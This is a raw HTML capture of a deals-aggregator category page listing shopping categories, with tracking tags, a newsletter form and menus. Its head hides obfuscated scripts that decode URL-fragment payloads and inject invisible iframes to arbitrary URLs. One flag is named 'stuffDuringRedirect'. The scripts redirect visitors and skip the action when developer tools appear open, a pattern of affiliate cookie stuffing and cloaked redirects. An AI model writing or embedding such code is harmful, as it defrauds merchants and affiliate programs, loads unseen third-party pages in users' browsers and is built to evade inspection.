

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-us/category/home--garden--food--drinks
body_size: 11917
content:









<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>

	
	
		
		
			
			
				
				
					
				
			
		
	
	
	
	
		
		
			
		
	
	
	
	
		
			
		
	
	
	<title>Drinks [Offers] </title>
	<meta name="description" content="" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="en-us" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="Drinks [Offers] " />
	<meta property="og:description"   content="" />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="" />
 	<meta name="twitter:title" content="Drinks [Offers] " />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="" />

	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
</head>

<body class="scrolled-fixed">
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601171524550143000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601171524550143000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
